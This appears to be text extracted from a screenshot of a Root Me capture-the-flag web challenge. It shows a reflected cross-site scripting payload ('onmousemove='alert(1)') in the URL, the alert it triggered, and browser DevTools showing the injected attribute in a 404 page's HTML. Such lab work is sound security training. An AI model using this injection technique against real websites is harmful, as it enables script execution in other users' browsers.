 Không bảo mật | challenge01.root-me.org/web-client/ch26/?p=hi%27onmousemove=%27alert(1)
Root Me
challenge01.root-me.org cho biết
1
OK
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page hi'onmousemove='alert(1) could not be found.
WHAT CAN I DO ABOUT THIS?
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus
<!-- Menu -->
<!-- Main -->
<div id="main">
<div class="inner">
<section>
<h1>404 - Not Found</h1>
<h2>The gods will not be pleased.</h2>
<p>
"The page "
<a href="?p=hi" onmousemove="alert(1)">hi'onmousemove='alert(1)</a> == $0
" could not be found."
</p>
<div class="6u$ 12u$(medium)">…</div>
</section>
</div>
</div>
<!-- Footer -->
<footer id="footer">…</footer>
</div>
html body div#wrapper div#main div.inner section p a